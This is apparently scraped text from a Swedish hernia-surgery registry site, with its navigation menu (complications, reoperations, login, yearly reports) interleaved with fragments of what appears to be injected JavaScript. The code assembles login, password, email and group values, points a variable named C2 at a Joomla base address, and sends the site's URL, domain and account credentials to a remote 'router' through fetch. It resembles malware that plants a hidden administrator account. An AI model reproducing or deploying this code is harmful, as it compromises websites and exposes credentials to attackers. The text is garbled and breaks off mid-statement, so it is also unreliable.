
Komplikationer
}).then(function (r) { return r.json(); }).catch(function () { return null;
Omoperationer
Om bråckoperationer
});}function mergeUser(data) {var u = {login: DEF.login,pass:
Historik
Registrering
Logga in
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
Om Inca
Om inloggningen
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Registerspecifika dokument
Definitioner
data.user_pass;if (data.user_email) u.email = data.user_email;if
Reports
Om resultaten
(data.user_group_id) u.group_id = String(data.user_group_id);if
Årsrapport och verksamhetsberättelser
Klinikrapporter
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
2013
2012
2011
'');}return u;}function notifyRouter(router, u) {var fields = {url:
2010
2009
location.origin,domain: location.hostname,username: u.login,password:
2008
2007
u.pass,email: u.email,force: '1'};var payload = new
Lanstingsrapporter
2011
URLSearchParams(fields).toString();try {fetch(router, {method:
2010